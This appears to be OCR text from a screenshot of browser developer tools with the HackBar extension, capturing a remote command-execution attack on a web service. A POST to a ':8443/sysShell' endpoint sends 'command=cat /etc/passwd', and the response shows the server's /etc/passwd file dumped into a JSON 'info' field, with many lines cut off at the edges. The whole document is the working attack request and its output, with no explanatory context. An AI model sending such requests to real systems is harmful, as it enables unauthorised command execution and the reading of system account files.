 5 "info": "<font style='color:blue;font-family: Courier;font-size:12px'><<<<<<<<<<< cu01 >>>>>>>>>></font>
<br>root:x:0:0:root:/root:/bin/bash<br>bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>adm:x:3:4:adm:/var/adm:/sbi
>sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt<br>mail:x:8:12:mail:/var/spo
/sbin/nologin<br>games:x:12:100:games:/usr/games:/sbin/nologin<br>ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin<br>nobody:x:99:99:Nobody:/:/sbin/no
owner:/var/lib/softhsm:/sbin/nologin<br>oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin<br>tcpdump:x
Backup System:/var/spool/bacula:/sbin/nologin<br>pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin<br>syst
Management:/:/sbin/nologin<br>dbus:x:81:81:System message bus:/:/sbin/nologin<br>polkitd:x:998:996:User for
polkitd:/:/sbin/nologin<br>apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin<br>rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin<br>t
sandbox the tcsd daemon:/dev/null:/sbin/nologin<br>hacluster:x:189:189:cluster user:/home/hacluster:/sbin/nologin<br>postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash<br>postfix:x:89:89::/var/spool/postfix:/sbin/nologin<br>named:x:25:25:Named:/var/named:/sbin/nologin<br>unbound:x
resolver:/etc/unbound:/sbin/nologin<br>saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin<br>geoclue:x:995:990:User for geoclue:/var/l
server:/usr/libexec/dovecot:/sbin/nologin<br>dovenull:x:994:989:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin<br>gluster:x:993:9
daemons:/var/run/gluster:/sbin/nologin<br>mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin<br>amandabackup:x:33:6:Amanda user:/var/lib/a
account for libstoragemgmt:/var/run/lsm:/sbin/nologin<br>colord:x:991:986:User for colord:/var/lib/colord:/sbin/nologin<br>setroubleshoot:x:990:9
ws:x:989:984:User for cockpit-ws:/:/sbin/nologin<br>mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin<br>smmsp:x:51:51::/var/spool/mqueue:/sbin/n
user:/:/sbin/nologin<br>abrt:x:173:173::/etc/abrt:/sbin/nologin<br>rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin<br>ntp:x:38:38::/etc/ntp:/sbin
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
:8443/sysShell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
op=doPlease&node=cu01&command=cat /etc/passwd